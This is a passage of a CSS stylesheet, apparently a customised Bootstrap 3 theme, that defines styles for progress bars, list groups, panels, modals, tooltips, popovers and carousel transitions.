  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  background-color: #e6ad5c;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}
.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}
.media-body {
  width: 10000px;
}
.media-object {
  display: block;
}
.media-object.img-thumbnail {
  max-width: none;
}
.media-right,
.media > .pull-right {
  padding-left: 10px;
}
.media-left,
.media > .pull-left {
  padding-right: 10px;
}
.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}
.media-middle {
  vertical-align: middle;
}
.media-bottom {
  vertical-align: bottom;
}
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
}
.list-group-item:first-child {
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
a.list-group-item,
button.list-group-item {
  color: #555555;
}
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
  color: #333333;
}
a.list-group-item:hover,
button.list-group-item:hover,
a.list-group-item:focus,
button.list-group-item:focus {
  text-decoration: none;
  color: #555555;
  background-color: #f5f5f5;
}
button.list-group-item {
  width: 100%;
  text-align: left;
}
.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
  cursor: not-allowed;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #2574ab;
  border-color: #2574ab;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
  color: #aed4ee;
}
.list-group-item-success {
  color: #1aa71c;
  background-color: #dff0d8;
}
a.list-group-item-success,
button.list-group-item-success {
  color: #1aa71c;
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover,
button.list-group-item-success:hover,
a.list-group-item-success:focus,
button.list-group-item-success:focus {
  color: #1aa71c;
  background-color: #d0e9c6;
}
a.list-group-item-success.active,
button.list-group-item-success.active,
a.list-group-item-success.active:hover,
button.list-group-item-success.active:hover,
a.list-group-item-success.active:focus,
button.list-group-item-success.active:focus {
  color: #fff;
  background-color: #1aa71c;
  border-color: #1aa71c;
}
.list-group-item-info {
  color: #3b83a6;
  background-color: #d9edf7;
}
a.list-group-item-info,
button.list-group-item-info {
  color: #3b83a6;
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover,
button.list-group-item-info:hover,
a.list-group-item-info:focus,
button.list-group-item-info:focus {
  color: #3b83a6;
  background-color: #c4e3f3;
}
a.list-group-item-info.active,
button.list-group-item-info.active,
a.list-group-item-info.active:hover,
button.list-group-item-info.active:hover,
a.list-group-item-info.active:focus,
button.list-group-item-info.active:focus {
  color: #fff;
  background-color: #3b83a6;
  border-color: #3b83a6;
}
.list-group-item-warning {
  color: #9c732c;
  background-color: #fcf8e3;
}
a.list-group-item-warning,
button.list-group-item-warning {
  color: #9c732c;
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover,
button.list-group-item-warning:hover,
a.list-group-item-warning:focus,
button.list-group-item-warning:focus {
  color: #9c732c;
  background-color: #faf2cc;
}
a.list-group-item-warning.active,
button.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus,
button.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #9c732c;
  border-color: #9c732c;
}
.list-group-item-danger {
  color: #d9534f;
  background-color: #f2dede;
}
a.list-group-item-danger,
button.list-group-item-danger {
  color: #d9534f;
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover,
button.list-group-item-danger:hover,
a.list-group-item-danger:focus,
button.list-group-item-danger:focus {
  color: #d9534f;
  background-color: #ebcccc;
}
a.list-group-item-danger.active,
button.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus,
button.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #d9534f;
  border-color: #d9534f;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.panel {
  margin-bottom: 17px;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 20px;
}
.panel-heading {
  padding: 20px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 1px;
  border-top-left-radius: 1px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 14px;
  color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}
.panel-footer {
  padding: 20px;
  background-color: #f5f5f5;
  border-top: 1px solid #dddddd;
  border-bottom-right-radius: 1px;
  border-bottom-left-radius: 1px;
}
.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 1px;
  border-top-left-radius: 1px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 1px;
  border-bottom-left-radius: 1px;
}
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.list-group + .panel-footer {
  border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 20px;
  padding-right: 20px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 1px;
  border-top-left-radius: 1px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 1px;
  border-top-right-radius: 1px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 1px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 1px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 1px;
  border-bottom-left-radius: 1px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 1px;
  border-bottom-right-radius: 1px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 1px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 1px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ffffff;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}
.panel-group {
  margin-bottom: 17px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 2px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #dddddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #dddddd;
}
.panel-default {
  border-color: #d2d6df;
}
.panel-default > .panel-heading {
  color: #262b36;
  background-color: #9fa8bc;
  border-color: #d2d6df;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d2d6df;
}
.panel-default > .panel-heading .badge {
  color: #9fa8bc;
  background-color: #262b36;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d2d6df;
}
.panel-primary {
  border-color: #2574ab;
}
.panel-primary > .panel-heading {
  color: #ffffff;
  background-color: #2574ab;
  border-color: #2574ab;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #2574ab;
}
.panel-primary > .panel-heading .badge {
  color: #2574ab;
  background-color: #ffffff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #2574ab;
}
.panel-success {
  border-color: #1c7781;
}
.panel-success > .panel-heading {
  color: #1aa71c;
  background-color: #259dab;
  border-color: #1c7781;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #1c7781;
}
.panel-success > .panel-heading .badge {
  color: #259dab;
  background-color: #1aa71c;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #1c7781;
}
.panel-info {
  border-color: #31b0d5;
}
.panel-info > .panel-heading {
  color: #3b83a6;
  background-color: #5bc0de;
  border-color: #31b0d5;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #31b0d5;
}
.panel-info > .panel-heading .badge {
  color: #5bc0de;
  background-color: #3b83a6;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #31b0d5;
}
.panel-warning {
  border-color: #df9730;
}
.panel-warning > .panel-heading {
  color: #9c732c;
  background-color: #e6ad5c;
  border-color: #df9730;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #df9730;
}
.panel-warning > .panel-heading .badge {
  color: #e6ad5c;
  background-color: #9c732c;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #df9730;
}
.panel-danger {
  border-color: #c9302c;
}
.panel-danger > .panel-heading {
  color: #d9534f;
  background-color: #d9534f;
  border-color: #c9302c;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #c9302c;
}
.panel-danger > .panel-heading .badge {
  color: #d9534f;
  background-color: #d9534f;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #c9302c;
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #d8dce3;
  border: 1px solid #c3c9d4;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
  padding: 24px;
  border-radius: 2px;
}
.well-sm {
  padding: 9px;
  border-radius: 2px;
}
.close {
  float: right;
  font-size: 18px;
  font-weight: bold;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #ffffff;
  border: 1px solid #999999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 2px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857143px;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857143;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 11px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #ffffff;
  text-align: center;
  background-color: #000000;
  border-radius: 2px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857143;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 2px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 12px;
  background-color: #ffffff;
  border-bottom: 1px solid #f2f2f2;
  border-radius: 1px 1px 0 0;
}
.popover-content {
  padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover > .arrow {
  border-width: 11px;
}
.popover > .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #ffffff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #ffffff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #ffffff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #ffffff;
  bottom: -10px;
}
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    perspective: 1000px;
  }
  .carousel-inner > .item.next,
  .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.prev,
  .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.next.left,
  .carousel-inner > .item.prev.right,
  .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
